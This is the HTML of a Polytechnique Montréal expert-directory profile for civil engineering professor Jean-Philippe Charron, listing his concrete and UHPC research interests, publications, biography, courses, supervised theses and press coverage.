  Directory of Experts
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-view pane-node"  >
  
      
  
  <div class="pane-content">
    <article>
  
  <a class="back-to-search" href="#">Back to search results</a>

      <div class="useful-links">
              <a href="/expertises/en/cas" title="Edit my profile"><i class="icon-pen"></i><div>Edit my profile</div></a><a href="/expertises/en/node/33384" title="Help"><i class="icon-help-circled-alt"></i><div>Help</div></a>          </div>
  
  <div class="encadre-fiche-expert">
    <div class="fiche-expert-info-primaire">
      <div class="fiche-expert-resume-gris">

        <div class="wrapper-colonne-gauche shown-md">
          <img src="https://www.polymtl.ca/expertises/sites/expertises-v2.lxpolywebprod.polymtl.ca/files/charron-jean-philippe.jpg" width="" height="" alt="" title="" />                      <div class="fiche-expert-liens-rapides">
                              <div class="publication">
                  <i class="icon-book">&nbsp;</i>
                  <a href="/expertises/en/charron-jean-philippe#publications" class="active">Publications</a>                </div>
                                        </div>
                            </div>

        
        <div class="fiche-expert-resume-header">
                      <div class="nom-expert">
              Jean-philippe Charron            </div>
                                <div class="formation-abr">
              B.Sc.A., M.Sc., Ph.D. (Laval)            </div>
                  </div>

        <div class="wrapper-colonne-gauche hidden-md">
          <img src="https://www.polymtl.ca/expertises/sites/expertises-v2.lxpolywebprod.polymtl.ca/files/charron-jean-philippe.jpg" width="" height="" alt="" title="" />        </div>

      </div>

              <div class="fiche-expert-colonne-droite-mobile hidden-md">
                                <div class="publication">
              <i class="icon-book">&nbsp;</i>
              <a href="/expertises/en/charron-jean-philippe#publications" class="active">Publications</a>            </div>
                            </div>
      
      <div class="wrapper-colonne-droite">
        <div class="fiche-expert-resume-titre">
          <strong>Full Professor</strong>
          <br />
          <a href="https://www.polymtl.ca/expertises/en/recherche/expertises?f%5B0%5D=im_field_expertises_departement%3A19">Department of Civil, Geological and Mining Engineering</a>                  </div>

        <hr />

        <div class="fiche-expert-resume-coordonnees">
                      <span>Phone: (514) 340-4711 Ext. 3433</span>
                                <span>Fax: (514) 340-3981</span>
                                <span>Room: B-336.3</span>
                                <div>
              <a href="mailto:jean-philippe.charron@polymtl.ca">jean-philippe.charron@polymtl.ca</a>            </div>
                            </div>

                  <div class="fiche-expert-resume-expertises">
            <strong>Areas of expertise</strong>
            <br />
                          <span><a href="https://www.polymtl.ca/expertises/en/recherche/expertises?f%5B0%5D=im_field_expertises_type_exp%3A504">Structural engineering</a></span>
                          <span><a href="https://www.polymtl.ca/expertises/en/recherche/expertises?f%5B0%5D=im_field_expertises_type_exp%3A507">Concrete: materials and structures</a></span>
                          <span><a href="https://www.polymtl.ca/expertises/en/recherche/expertises?f%5B0%5D=im_field_expertises_type_exp%3A555">Materials structure, properties and testing</a></span>
                          <span><a href="https://www.polymtl.ca/expertises/en/recherche/expertises?f%5B0%5D=im_field_expertises_type_exp%3A569">Concrete</a></span>
                      </div>
        
                    <div class="fiche-expert-resume-expertises">
            <strong>Primary sphere of excellence in research</strong>
            <br />
              <span><a href="https://www.polymtl.ca/futur/en/es/research/spheres/innovative-materials" target="_blank">Innovative Materials</a></span>
          </div>
                                <div class="fiche-expert-resume-expertises">
                  <strong>Secondary sphere(s) of excellence in research</strong>
                  <br />
                                        <span><a href="https://www.polymtl.ca/futur/en/es/research/spheres/sustainable-transport-and-infrastructures" target="_blank">Sustainable Transport and Infrastructures</a></span>
                                </div>
          
        
      </div>


              <div class="fiche-expert-projets">
          <div class="fiche-expert-projets-titre">
            Student research project(s)          </div>
          <div class="fiche-expert-projets-recrutement">
            <a href="https://www.polymtl.ca/expertises/en/recherche/projets?f%5B0%5D=sm_field_expert%3Anode%3A303">I am recruiting</a>          </div>
        </div>
      

    </div>
  </div>

      <div class="accordeon interets-rech">
      <div class="ligne">
        <h2 class="titre" id="interets-rech">Research interests and affiliations</h2>
        <div class="contenu">
                      <div class="interets">
              <strong>Research interests</strong>
              <ul>
	<li>Conception&nbsp;and rehabilitation of reinforced concrete infrastructures;</li>
	<li>Fiber reinforced concrete and ultra high performance fiber reinforced concrete;</li>
	<li>Durability of concrete (transport properties of liquids in concrete);</li>
	<li>Volumetric behaviour of concrete (thermal deformation, shrinkage and creep);</li>
	<li>Development of testing devices for material characterisation.</li>
</ul>
            </div>
                                <div class="interets">
              <strong>Affiliation(s)</strong>
              <ul>
                                  <li><a href="http://www.rf2b.org/" target="_blank">Regroupement Francophone pour la Recherche et la Formation sur le Béton (RF)2B</a>, Researcher</li>
                                  <li><a href="http://lecrib.ca/fr/index.php" target="_blank">Centre de recherche sur les infrastructures en béton (CRIB)</a>, Researcher</li>
                                  <li><a href="http://oiq.qc.ca/Pages/accueil.aspx" target="_blank">Ordre des ingénieurs du Québec (OIQ)</a>, Member</li>
                                  <li><a href="https://www.rilem.net/" target="_blank">International Union of Laboratories and Experts in Construction Materials, Systems and Structures (RILEM)</a>, Member</li>
                                  <li><a href="/expertises/en/centre-de-recherche-sur-les-infrastructures-en-beton-crib">Centre de recherche sur les infrastructures en béton (CRIB)</a>, Member</li>
                                  <li><a href="/expertises/en/group-research-structural-engineering-grs">Group for Research in Structural Engineering (GRS)</a>, Member</li>
                              </ul>
            </div>
                                <div class="interets">
              <strong>Expertise type(s) (NSERC subjects)</strong>
              <ul>
                                  <li>1100 STRUCTURAL ENGINEERING</li>
                                  <li>1103 Concrete: materials and structures</li>
                                  <li>2001 Materials structure, properties and testing</li>
                                  <li>2015 Concrete</li>
                              </ul>
            </div>
                            </div>
      </div>
    </div>
  
      <div class="accordeon publications">
      <div class="ligne">
        <h2 class="titre" id="publications">Publications</h2>
        <div class="contenu">
          <div class="publications">
            <strong>Recent publications</strong>
            <article>
  <i class="tooltip icon-newspaper">
    <span class="tooltiptext">Journal article</span>
  </i>
  <div>Ahmed, M., Metiche, S., Masmoudi, R., Gagne, R., &amp; Charron, J.-P. (2025). <a href="https://publications.polymtl.ca/70891/" target="_blank">Analytical modeling of the static behaviour of cfrp-strengthened rc beams subjected to freeze-thaw cycles.</a> <em>Canadian Journal of Civil Engineering</em>.</div>
</article>
<article>
  <i class="tooltip icon-newspaper">
    <span class="tooltiptext">Journal article</span>
  </i>
  <div>Zhou, K., Gao, C., Wang, Z., Wang, J., Zhang, S., Su, W., &amp; Charron, J.-P. (2025). <a href="https://publications.polymtl.ca/69364/" target="_blank">Seismic Performance of Precast Steel-UHPC Composite Joints in High-Speed Railway Frame Piers.</a> <em>Journal of Bridge Engineering</em>, <em>31</em>(1), 04025092 (17 pages).</div>
</article>
<article>
  <i class="tooltip icon-newspaper">
    <span class="tooltiptext">Journal article</span>
  </i>
  <div>Ahmed, M., Métiche, S., Masmoudi, R., Gagné, R., &amp; Charron, J.-P. (2025). <a href="https://publications.polymtl.ca/61977/" target="_blank">Static behavior of cfrp-strengthened rc beams subjected to freeze-thaw cycles.</a> <em>Canadian Journal of Civil Engineering</em>, 35 pages.</div>
</article>
<article>
  <i class="tooltip icon-newspaper">
    <span class="tooltiptext">Journal article</span>
  </i>
  <div>Liu, T., &amp; Charron, J.-P. (2024). <a href="https://publications.polymtl.ca/58062/" target="_blank">Analytical Model for Calculating Shear Capacity of NSC Beams Strengthened by UHPC Lateral Layers.</a> <em>Journal of Structural Engineering</em>, <em>150</em>(6), 040240491 (13 pages).</div>
</article>
            <div class="all-publications"><a href="/expertises/en/charron-jean-philippe/publications">See all publications</a> (137)</div>
          </div>
        </div>
      </div>
    </div>
  
      <div class="accordeon biographie">
      <div class="ligne">
        <h2 class="titre" id="biographie">Biography</h2>
        <div class="contenu">
          <ul>
	<li>Director, Group of Research in Structural Engineering, Department of Civil, Geological, and Mining Engineering, Ecole Polytechnique, Montreal, Canada, Since 2014.</li>
	<li>Professor, Department of Civil, Geological, and Mining Engineering, Ecole Polytechnique, Montreal, Canada, Since 2013.</li>
	<li>Associate Professor, Department of Civil, Geological, and Mining Engineering, Ecole Polytechnique, Montreal, Canada, 2008-2013.</li>
	<li>Visiting Professor, Department of Materials, IFSTTAR (previously LCPC), Paris, France, 2010-2011.</li>
	<li>Assistant Professor, Department of Civil, Geological, and Mining Engineering, Ecole Polytechnique, Montreal, Canada, 2004-2008.</li>
	<li>Post-doctoral Fellow, Maintenance, Construction and Security of structures, Federal Institute of Technology of Lausanne, Switzerland, 2002-2004.</li>
	<li>Ph.D. Civil Engineering, Université Laval, Québec, October 2002.</li>
	<li>M.Sc. Civil Engineering, Université Laval, Québec, April 1999.</li>
	<li>B.Sc. Civil Engineering, Université Laval, Québec, April 1997.</li>
</ul>
                  </div>
      </div>
    </div>
  
      <div class="accordeon enseignement">
      <div class="ligne">
        <h2 class="titre" id="enseignement">Teaching</h2>
        <div class="contenu">
          <table border="0">
	<tbody>
		<tr class="tableHeading">
			<td>
			<p>Semester</p>
			</td>
			<td>Course</td>
		</tr>
		<tr>
			<td>Fall</td>
			<td>CIV1140 - Civil engineering materials<br>
			CIV6505 - Durability of concrete<br>
			CIV6904 -&nbsp;Solid mechanics&nbsp;(33%)</td>
		</tr>
		<tr class="tableAlternateRow">
			<td>Winter</td>
			<td>CIV1140 - Civil engineering materials<br>
			CIV3504 - Design of reinforced concrete structures</td>
		</tr>
	</tbody>
</table>
        </div>
      </div>
    </div>
  
  
      <div class="accordeon encadrement">
      <div class="ligne">
        <h2 class="titre" id="encadrement">Supervision at Polytechnique</h2>
        <div class="contenu">
                      <h3>IN PROGRESS</h3>
            <ul>
                              <li>
                  <h4>Ph.D. (1)</h4>
                  <div class="view view-diplomes view-id-diplomes view-display-id-doctorat view-dom-id-34e8a2db01f3cdaf42cccae8878b71fa">
        
  
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field views-field-field-diplome-nom">        <div class="field-content">Asselin, Amandine. EValuation of durability indexes of novel concretes under multi-physic loadings.</div>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>                </li>
                              <li>
                  <h4>Master (thesis) (3)</h4>
                  <div class="view view-diplomes view-id-diplomes view-display-id-maitrise_recherche view-dom-id-46ab98aa1082e8bb9db7bc7dbe132ecd">
        
  
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-field-diplome-nom">        <div class="field-content">Sylvestre, Danny. Design of precast retaining walls in UHPC.</div>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-field-diplome-nom">        <div class="field-content">Abid, Sarra. Confinement of alkali-reaction with UHPC.</div>  </div></li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field views-field-field-diplome-nom">        <div class="field-content">Gendron, Frédérick.</div>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>                </li>
                              <li>
                  <h4>Professionnal master (1)</h4>
                  <div class="view view-diplomes view-id-diplomes view-display-id-maitrise_cours view-dom-id-3ad16c222da52e891009eee055e871ba">
        
  
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field views-field-field-diplome-nom">        <div class="field-content">Gasmi, Tarek. Optimization of ultra-high performances fiber reinforced concretes.</div>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>                </li>
                          </ul>
                                <h3>COMPLETED</h3>
            <ul>
                              <li>
                  <h4>Ph.D. Thesis (7)</h4>
                  <ul>
                                          <li>Liu, T. (2023). <em><a href="https://publications.polymtl.ca/53336/" target="_blank">Shear Strengthening of Reinforced Concrete Beams Using Ultra High Performance Fiber Reinforced Concrete (UHPC)</a> </em> [Ph.D. thesis, Polytechnique Montréal]. <img class="img_openaccess" src="https://publications.polymtl.ca/images/oa_30.svg" data-fallback="https://publications.polymtl.ca/images/oa_30.png" title="Available in Open Access" height="14px" width="13px" style="padding-left: 5px; vertical-align: baseline;" /></li>
                                          <li>Pharand, M. (2022). <em><a href="https://publications.polymtl.ca/10579/" target="_blank">Comportement structural et dimensionnement en flexion et à l'effort tranchant d'éléments hybrides en béton ordinaire et en béton fibré à ultra-hautes performances</a> </em> [Ph.D. thesis, Polytechnique Montréal]. <img class="img_openaccess" src="https://publications.polymtl.ca/images/oa_30.svg" data-fallback="https://publications.polymtl.ca/images/oa_30.png" title="Available in Open Access" height="14px" width="13px" style="padding-left: 5px; vertical-align: baseline;" /></li>
                                          <li>Lauch, K.-S. (2021). <em><a href="https://publications.polymtl.ca/9143/" target="_blank">Self-healing of fibre reinforced concretes containing various admixtures under laboratory and outdoor conditions</a> </em> [Ph.D. thesis, Polytechnique Montréal]. <img class="img_openaccess" src="https://publications.polymtl.ca/images/oa_30.svg" data-fallback="https://publications.polymtl.ca/images/oa_30.png" title="Available in Open Access" height="14px" width="13px" style="padding-left: 5px; vertical-align: baseline;" /></li>
                                          <li>Daviau-Desnoyers, D. (2015). <em><a href="https://publications.polymtl.ca/1721/" target="_blank">Caractérisation et modélisation de l'évolution de la fissuration des bétons renforcés de fibres sous charge soutenue</a> </em> [Ph.D. thesis, École Polytechnique de Montréal]. <img class="img_openaccess" src="https://publications.polymtl.ca/images/oa_30.svg" data-fallback="https://publications.polymtl.ca/images/oa_30.png" title="Available in Open Access" height="14px" width="13px" style="padding-left: 5px; vertical-align: baseline;" /></li>
                                          <li>Lagier, F. E. (2015). <em><a href="https://publications.polymtl.ca/1897/" target="_blank">Étude du comportement de chevauchements d'armatures en traction directe dans du béton fibré ultra performant</a> </em> [Ph.D. thesis, École Polytechnique de Montréal]. <img class="img_openaccess" src="https://publications.polymtl.ca/images/oa_30.svg" data-fallback="https://publications.polymtl.ca/images/oa_30.png" title="Available in Open Access" height="14px" width="13px" style="padding-left: 5px; vertical-align: baseline;" /></li>
                                          <li>De Montaignac de Chauvance, R. (2011). <em><a href="https://publications.polymtl.ca/548/" target="_blank">Analyse du comportement d'éléments fléchis en béton renforcé de fibres métalliques:  Du matériau à la structure</a> </em> [Ph.D. thesis, École Polytechnique de Montréal]. <img class="img_openaccess" src="https://publications.polymtl.ca/images/oa_30.svg" data-fallback="https://publications.polymtl.ca/images/oa_30.png" title="Available in Open Access" height="14px" width="13px" style="padding-left: 5px; vertical-align: baseline;" /></li>
                                          <li>Desmettre, C. (2011). <em><a href="https://publications.polymtl.ca/760/" target="_blank">Contribution à l'étude de la perméabilité du béton armé sous sollicitations statiques et cycliques</a> </em> [Ph.D. thesis, École Polytechnique de Montréal]. <img class="img_openaccess" src="https://publications.polymtl.ca/images/oa_30.svg" data-fallback="https://publications.polymtl.ca/images/oa_30.png" title="Available in Open Access" height="14px" width="13px" style="padding-left: 5px; vertical-align: baseline;" /></li>
                                      </ul>
                </li>
                              <li>
                  <h4>Master's Thesis (29)</h4>
                  <ul>
                                          <li>Meftah, S. (2025). <em><a href="https://publications.polymtl.ca/65566/" target="_blank">Caractérisation de la performance en service des chapes minces en bétons fibrés à ultra-hautes performances (BFUP) pour dalles de pont et industrielles</a> </em> [Master's thesis, Polytechnique Montréal]. <img class="img_openaccess" src="https://publications.polymtl.ca/images/oa_30.svg" data-fallback="https://publications.polymtl.ca/images/oa_30.png" title="Available in Open Access" height="14px" width="13px" style="padding-left: 5px; vertical-align: baseline;" /></li>
                                          <li>Molloy, W. (2024). <em><a href="https://publications.polymtl.ca/61982/" target="_blank">Développement d'un parapet coulé en place avec coque préfabriquée en BFUP</a> </em> [Master's thesis, Polytechnique Montréal]. <img class="img_openaccess" src="https://publications.polymtl.ca/images/oa_30.svg" data-fallback="https://publications.polymtl.ca/images/oa_30.png" title="Available in Open Access" height="14px" width="13px" style="padding-left: 5px; vertical-align: baseline;" /></li>
                                          <li>Wang, F. (2024). <em><a href="https://publications.polymtl.ca/58334/" target="_blank">Évaluation expérimentale et numérique de la capacité résiduelle de dalles prélevées sur un pont existant et de l'effet d'un renforcement en BFUP sur leur résistance en flexion</a> </em> [Master's thesis, Polytechnique Montréal]. </li>
                                          <li>Rachello, A. (2023). <em><a href="https://publications.polymtl.ca/57045/" target="_blank">Développement d'une poutre de pont précontrainte en béton renforcé de fibres avec dalle intégrée</a> </em> [Master's thesis, Polytechnique Montréal]. <img class="img_openaccess" src="https://publications.polymtl.ca/images/oa_30.svg" data-fallback="https://publications.polymtl.ca/images/oa_30.png" title="Available in Open Access" height="14px" width="13px" style="padding-left: 5px; vertical-align: baseline;" /></li>
                                          <li>Houdoin, A. (2022). <em><a href="https://publications.polymtl.ca/10778/" target="_blank">Évaluation expérimentale et numérique de la capacité résiduelle de dalles prélevées sur un pont existant et de l'effet d'un renforcement en BFUP sur leur résistance en cisaillement</a> </em> [Master's thesis, Polytechnique Montréal]. </li>
                                          <li>Abid, S. (2021). <em><a href="https://publications.polymtl.ca/6572/" target="_blank">Confinement de l'expansion causée par la réaction alcalis-granulats avec du béton fibré à ultra-hautes performances (BFUP)</a> </em> [Master's thesis, Polytechnique Montréal]. <img class="img_openaccess" src="https://publications.polymtl.ca/images/oa_30.svg" data-fallback="https://publications.polymtl.ca/images/oa_30.png" title="Available in Open Access" height="14px" width="13px" style="padding-left: 5px; vertical-align: baseline;" /></li>
                                          <li>Beaudoin, A. (2021). <em><a href="https://publications.polymtl.ca/9996/" target="_blank">Développement d'une méthode d'analyse inverse pour déterminer le comportement en traction d'un BFUP à l'aide de son comportement en flexion</a> </em> [Master's thesis, Polytechnique Montréal]. <img class="img_openaccess" src="https://publications.polymtl.ca/images/oa_30.svg" data-fallback="https://publications.polymtl.ca/images/oa_30.png" title="Available in Open Access" height="14px" width="13px" style="padding-left: 5px; vertical-align: baseline;" /></li>
                                          <li>Sylvestre, D. (2021). <em><a href="https://publications.polymtl.ca/6642/" target="_blank">Conception de murs de soutènement préfabriqués et de panneaux de réparation en bétons fibrés à ultra-hautes performances</a> </em> [Master's thesis, Polytechnique Montréal]. <img class="img_openaccess" src="https://publications.polymtl.ca/images/oa_30.svg" data-fallback="https://publications.polymtl.ca/images/oa_30.png" title="Available in Open Access" height="14px" width="13px" style="padding-left: 5px; vertical-align: baseline;" /></li>
                                          <li>Gendron, F. (2020). <em><a href="https://publications.polymtl.ca/4118/" target="_blank">Conception et analyse du comportement mécanique de parapets préfabriqués pour les ponts avec joints de connexion en bétons fibrés ultra performants</a> </em> [Master's thesis, Polytechnique Montréal]. <img class="img_openaccess" src="https://publications.polymtl.ca/images/oa_30.svg" data-fallback="https://publications.polymtl.ca/images/oa_30.png" title="Available in Open Access" height="14px" width="13px" style="padding-left: 5px; vertical-align: baseline;" /></li>
                                          <li>Prévost, M.-O. (2019). <em><a href="https://publications.polymtl.ca/3758/" target="_blank">Étude de la pénétration de l'eau dans le béton armé sous sollicitations mécaniques et environnementales</a> </em> [Master's thesis, Polytechnique Montréal]. <img class="img_openaccess" src="https://publications.polymtl.ca/images/oa_30.svg" data-fallback="https://publications.polymtl.ca/images/oa_30.png" title="Available in Open Access" height="14px" width="13px" style="padding-left: 5px; vertical-align: baseline;" /></li>
                                          <li>Deaux, O. (2018). <em><a href="https://publications.polymtl.ca/3191/" target="_blank">Optimisation de bétons fibrés à ultra-hautes performances et caractérisation de leurs propriétés en contexte industriel</a> </em> [Master's thesis, École Polytechnique de Montréal]. <img class="img_openaccess" src="https://publications.polymtl.ca/images/oa_30.svg" data-fallback="https://publications.polymtl.ca/images/oa_30.png" title="Available in Open Access" height="14px" width="13px" style="padding-left: 5px; vertical-align: baseline;" /></li>
                                          <li>Doyon Barbant, J. (2018). <em><a href="https://publications.polymtl.ca/3050/" target="_blank">Impact de l'orientation des fibres sur les comportements en traction, en flexion et en cisaillement d'un béton renforcé de fibres métalliques</a> </em> [Master's thesis, École Polytechnique de Montréal]. <img class="img_openaccess" src="https://publications.polymtl.ca/images/oa_30.svg" data-fallback="https://publications.polymtl.ca/images/oa_30.png" title="Available in Open Access" height="14px" width="13px" style="padding-left: 5px; vertical-align: baseline;" /></li>
                                          <li>Charette, N. (2017). <em><a href="https://publications.polymtl.ca/2709/" target="_blank">Réparations minces de parapets de ponts avec des bétons fibrés à ultra-hautes performances (BFUP)</a> </em> [Master's thesis, École Polytechnique de Montréal]. <img class="img_openaccess" src="https://publications.polymtl.ca/images/oa_30.svg" data-fallback="https://publications.polymtl.ca/images/oa_30.png" title="Available in Open Access" height="14px" width="13px" style="padding-left: 5px; vertical-align: baseline;" /></li>
                                          <li>Escoffres, P.-C.-R. (2017). <em><a href="https://publications.polymtl.ca/2688/" target="_blank">Effet de l'utilisation d'ajouts cristallins sur le potentiel de cicatrisation de bétons à hautes performances en condition de service</a> </em> [Master's thesis, École Polytechnique de Montréal]. <img class="img_openaccess" src="https://publications.polymtl.ca/images/oa_30.svg" data-fallback="https://publications.polymtl.ca/images/oa_30.png" title="Available in Open Access" height="14px" width="13px" style="padding-left: 5px; vertical-align: baseline;" /></li>
                                          <li>Marleau, B. (2017). <em><a href="https://publications.polymtl.ca/2830/" target="_blank">Comportement à la fatigue de joints en béton fibré à ultra-hautes performances entre dalles préfabriquées de ponts</a> </em> [Master's thesis, École Polytechnique de Montréal]. <img class="img_openaccess" src="https://publications.polymtl.ca/images/oa_30.svg" data-fallback="https://publications.polymtl.ca/images/oa_30.png" title="Available in Open Access" height="14px" width="13px" style="padding-left: 5px; vertical-align: baseline;" /></li>
                                          <li>Tabor, L. (2017). <em><a href="https://publications.polymtl.ca/2672/" target="_blank">Modélisation probabiliste d'essais en laboratoire par processus gaussien avec peu de spécimens répliqués</a> </em> [Master's thesis, École Polytechnique de Montréal]. <img class="img_openaccess" src="https://publications.polymtl.ca/images/oa_30.svg" data-fallback="https://publications.polymtl.ca/images/oa_30.png" title="Available in Open Access" height="14px" width="13px" style="padding-left: 5px; vertical-align: baseline;" /></li>
                                          <li>Plagué, T. (2016). <em><a href="https://publications.polymtl.ca/2406/" target="_blank">Influence de l'orientation et du type de fibres sur le comportement mécanique et la perméabilité des bétons renforcés de fibres</a> </em> [Master's thesis, École Polytechnique de Montréal]. <img class="img_openaccess" src="https://publications.polymtl.ca/images/oa_30.svg" data-fallback="https://publications.polymtl.ca/images/oa_30.png" title="Available in Open Access" height="14px" width="13px" style="padding-left: 5px; vertical-align: baseline;" /></li>
                                          <li>Verger Leboeuf, S. (2016). <em><a href="https://publications.polymtl.ca/2282/" target="_blank">Développement de joints de connexion en BFUP pour des dalles de pont préfabriquées</a> </em> [Master's thesis, École Polytechnique de Montréal]. <img class="img_openaccess" src="https://publications.polymtl.ca/images/oa_30.svg" data-fallback="https://publications.polymtl.ca/images/oa_30.png" title="Available in Open Access" height="14px" width="13px" style="padding-left: 5px; vertical-align: baseline;" /></li>
                                          <li>Lachance, F. (2015). <em><a href="https://publications.polymtl.ca/1730/" target="_blank">Développement de dalles préfabriquées conçues en bétons fibrés à hautes et ultra-hautes performances pour les ponts</a> </em> [Master's thesis, École Polytechnique de Montréal]. <img class="img_openaccess" src="https://publications.polymtl.ca/images/oa_30.svg" data-fallback="https://publications.polymtl.ca/images/oa_30.png" title="Available in Open Access" height="14px" width="13px" style="padding-left: 5px; vertical-align: baseline;" /></li>
                                          <li>Hubert, M. (2014). <em><a href="https://publications.polymtl.ca/1354/" target="_blank">Critères de conception en service des bétons renforcés de fibres basés sur la perméabilité à l'eau</a> </em> [Master's thesis, École Polytechnique de Montréal]. <img class="img_openaccess" src="https://publications.polymtl.ca/images/oa_30.svg" data-fallback="https://publications.polymtl.ca/images/oa_30.png" title="Available in Open Access" height="14px" width="13px" style="padding-left: 5px; vertical-align: baseline;" /></li>
                                          <li>Thiaw, A. (2014). <em><a href="https://publications.polymtl.ca/1486/" target="_blank">Conception et optimisation de parapets préfabriqués avec trottoir intégré en béton renforcé de fibres pour les ponts</a> </em> [Master's thesis, École Polytechnique de Montréal]. <img class="img_openaccess" src="https://publications.polymtl.ca/images/oa_30.svg" data-fallback="https://publications.polymtl.ca/images/oa_30.png" title="Available in Open Access" height="14px" width="13px" style="padding-left: 5px; vertical-align: baseline;" /></li>
                                          <li>Delsol, S. (2012). <em><a href="https://publications.polymtl.ca/811/" target="_blank">Évaluation du coefficient d'orientation dans les bétons renforcés de fibres métalliques</a> </em> [Master's thesis, École Polytechnique de Montréal]. <img class="img_openaccess" src="https://publications.polymtl.ca/images/oa_30.svg" data-fallback="https://publications.polymtl.ca/images/oa_30.png" title="Available in Open Access" height="14px" width="13px" style="padding-left: 5px; vertical-align: baseline;" /></li>
                                          <li>Namy, M. (2012). <em><a href="https://publications.polymtl.ca/905/" target="_blank">Structural Behaviour of Cast-in-Place and Precast Concrete Barriers Anchored to Bridge Deck Overhangs and Subjected to Transverse Static Loading</a> </em> [Master's thesis, École Polytechnique de Montréal]. <img class="img_openaccess" src="https://publications.polymtl.ca/images/oa_30.svg" data-fallback="https://publications.polymtl.ca/images/oa_30.png" title="Available in Open Access" height="14px" width="13px" style="padding-left: 5px; vertical-align: baseline;" /></li>
                                          <li>Bastien Masse, M. (2010). <em><a href="https://publications.polymtl.ca/355/" target="_blank">Étude du comportement déformationnel des bétons de réparation</a> </em> [Master's thesis, École Polytechnique de Montréal]. <img class="img_openaccess" src="https://publications.polymtl.ca/images/oa_30.svg" data-fallback="https://publications.polymtl.ca/images/oa_30.png" title="Available in Open Access" height="14px" width="13px" style="padding-left: 5px; vertical-align: baseline;" /></li>
                                          <li>Duchesneau, F. (2010). <em><a href="https://publications.polymtl.ca/500/" target="_blank">Conception de parapets préfabriqués hybrides et monolithiques utilisant des bétons à haute et ultra-haute performance</a> </em> [Master's thesis, École Polytechnique de Montréal]. <img class="img_openaccess" src="https://publications.polymtl.ca/images/oa_30.svg" data-fallback="https://publications.polymtl.ca/images/oa_30.png" title="Available in Open Access" height="14px" width="13px" style="padding-left: 5px; vertical-align: baseline;" /></li>
                                          <li>Beaurivage, F. (2009). <em><a href="https://publications.polymtl.ca/226/" target="_blank">Étude de l'influence des paramètres structuraux sur les lois de comportement des bétons fibrés pour la conception de structures</a> </em> [Master's thesis, École Polytechnique de Montréal]. <img class="img_openaccess" src="https://publications.polymtl.ca/images/oa_30.svg" data-fallback="https://publications.polymtl.ca/images/oa_30.png" title="Available in Open Access" height="14px" width="13px" style="padding-left: 5px; vertical-align: baseline;" /></li>
                                          <li>Lessard, M.-C. (2009). <em><a href="https://publications.polymtl.ca/8436/" target="_blank">Conception de pré-dalles en bétons innovants pour les ponts</a> </em> [Master's thesis, École Polytechnique de Montréal]. <img class="img_openaccess" src="https://publications.polymtl.ca/images/oa_30.svg" data-fallback="https://publications.polymtl.ca/images/oa_30.png" title="Available in Open Access" height="14px" width="13px" style="padding-left: 5px; vertical-align: baseline;" /></li>
                                          <li>Niamba, É. (2009). <em><a href="https://publications.polymtl.ca/8438/" target="_blank">Développement de parapets préfabriqués en bétons renforcés de fibres pour les ponts</a> </em> [Master's thesis, École Polytechnique de Montréal]. <img class="img_openaccess" src="https://publications.polymtl.ca/images/oa_30.svg" data-fallback="https://publications.polymtl.ca/images/oa_30.png" title="Available in Open Access" height="14px" width="13px" style="padding-left: 5px; vertical-align: baseline;" /></li>
                                          <li>Braike, S. (2007). <em><a href="https://publications.polymtl.ca/7961/" target="_blank">Conception d'éléments préfabriqués de ponts avec des bétons fibrés à haute et ultra haute performance</a> </em> [Master's thesis, École Polytechnique de Montréal]. <img class="img_openaccess" src="https://publications.polymtl.ca/images/oa_30.svg" data-fallback="https://publications.polymtl.ca/images/oa_30.png" title="Available in Open Access" height="14px" width="13px" style="padding-left: 5px; vertical-align: baseline;" /></li>
                                      </ul>
                </li>
                          </ul>
                  </div>
      </div>
    </div>
  
  
  
  
      <div class="nouvelles">
      <h2>News about Jean-philippe Charron</h2>
              <div class="nouvelle">
  <div class="image">
    <a href="https://www.polymtl.ca/carrefour-actualite/en/blogue/autopsy-bridge" target="_blank">
      <img src="https://www.polymtl.ca/carrefour-actualite/sites/carrefour-actualite.lxpolywebprod.polymtl.ca/files/champlain_deconstruction_pjcci_01_220x220.jpg" />
    </a>
  </div>
  <div class="source">
    <a href="https://www.polymtl.ca/carrefour-actualite/en" target="_blank">BLOG</a>
    |
    May 21, 2021  </div>
  <div class="titre">
    Autopsy of a bridge    |
    <a href="https://www.polymtl.ca/carrefour-actualite/en/blogue/autopsy-bridge" target="_blank">Read</a>
  </div>
</div>
                </div>
  
      <div class="revues-presse">
      <h2>Press review about Jean-philippe Charron</h2>
              <div class="revue-presse">
  <div class="image">
    <img src="https://www.polymtl.ca/salle-de-presse/sites/salle-de-presse.lxpolywebprod.polymtl.ca/files/revue.png" />
  </div>
  <div class="texte">
    <strong>February 2, 2021</strong>,
    <strong>PLAN</strong>,
    <a href="https://share.polymtl.ca/alfresco/service/api/path/content;cm:content/workspace/SpacesStore/Company%20Home/Sites/salle-de-presse---web/documentLibrary/Divers/Plan_Janvier_Fevrier_2021 article J-P Charron-34-35.pdf?guest=true" target="_blank">La révolution du béton par le BFUP</a>
    Cela fait 18 ans que Jean-Philippe Charron, ingénieur civil, professeur titulaire à Polytechnique Montréal, chercheur au Centre de recherche sur les infrastructures en béton (CRIB), étudie le BFUP. Aujourd'hui, la technologie arrive à maturité et le BFUP prend sa place dans les infrastructures du Québec.  </div>
  </div>
              <div class="revue-presse">
  <div class="image">
    <img src="https://www.polymtl.ca/salle-de-presse/sites/salle-de-presse.lxpolywebprod.polymtl.ca/files/tv.png" />
  </div>
  <div class="texte">
    <strong>September 5, 2019</strong>,
    <strong>YouTube</strong>,
    <a href="https://www.youtube.com/watch?v=NLCRymEM5uA&feature=youtu.be" target="_blank">Bonaventure | Utilisation novatrice des bétons fibrés à ultra hautes performances</a>
    Présentation par des chercheurs et ingénieurs, dont Jean-philippe Charron, professeur titulaire au Département des génies civil, géologique et des mines de Polytechnique Montréal, de l’utilisation novatrice des bétons fibrés à ultra hautes performances.  </div>
  </div>
              <div class="revue-presse">
